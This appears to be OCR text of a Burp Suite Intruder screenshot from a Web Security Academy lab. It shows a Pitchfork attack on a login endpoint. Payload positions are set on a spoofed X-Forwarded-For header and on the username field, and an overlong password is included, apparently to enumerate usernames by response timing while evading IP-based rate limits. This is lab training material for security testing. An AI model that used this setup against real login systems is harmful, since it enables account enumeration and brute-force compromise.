 Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Pitchfork
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://acf91f591e338683c01d394900010033.web-security-academy.net Update Host header to match target
1 POST /login HTTP/1.1
2 Host: acf91f591e338683c01d394900010033.web-security-academy.net
3 Cookie: session=YL6Ioe7yj7SIt6zCElKLkQTYyYpmb4Jl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 370
10 Origin: https://acf91f591e338683c01d394900010033.web-security-academy.net
11 Referer: https://acf91f591e338683c01d394900010033.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-For: §0§
20
21 username=§wiener§&password=
petersadaFEWRfwegfwefwapetersadaFEWRfwegfwefwapetersadaFEWRfwegfwefwapetersadaFEWRfwegfwefwapetersadaFEWRfwegfwefwapetersadaFEWRfwegfwefwapetersadaFEWRfwegfwefwapetersadaFEWRfwegfwefwapetersadaFEWRfwegfwefwapetersadaFEWRfwegfwefwapetersadaFEWRfwegfw
efwapetersadaFEWRfwegfwefwapetersadaFEWRfwegfwefwapetersadaFEWRfwegfwefwapetersadaFEWRfwegfwefwapetersadaFEWRfwegfwefwa